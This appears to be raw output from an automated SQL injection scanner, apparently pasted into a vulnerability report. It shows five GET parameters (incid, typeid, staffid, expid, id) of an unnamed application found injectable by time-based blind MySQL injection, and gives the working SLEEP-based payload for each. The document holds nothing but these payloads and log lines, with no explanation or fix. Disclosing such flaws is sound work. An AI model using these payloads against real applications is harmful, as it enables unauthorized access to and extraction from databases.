 ---
Parameter: incid (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: incid=1' AND (SELECT 1197 FROM (SELECT(SLEEP(5)))WCAk) AND 'zWDb'='zWDb
---
[14:01:34] [INFO] the back-end DBMS is MySQL
---
Parameter: typeid (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: typeid=1' AND (SELECT 7717 FROM (SELECT(SLEEP(5)))RUpZ) AND 'XYNO'='XYNO
---
[14:01:56] [INFO] the back-end DBMS is MySQL
Parameter: staffid (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: staffid=1' AND (SELECT 3951 FROM (SELECT(SLEEP(5)))Asyc) AND 'eqma'='eqma
---
[14:02:15] [INFO] the back-end DBMS is MySQL
---
Parameter: expid (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: expid=1' AND (SELECT 3590 FROM (SELECT(SLEEP(5)))alqt) AND 'NnDu'='NnDu
---
[14:01:03] [INFO] the back-end DBMS is MySQL
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8695 FROM (SELECT(SLEEP(5)))MgIe) AND 'kaZT'='kaZT
---
[13:58:16] [INFO] the back-end DBMS is MySQL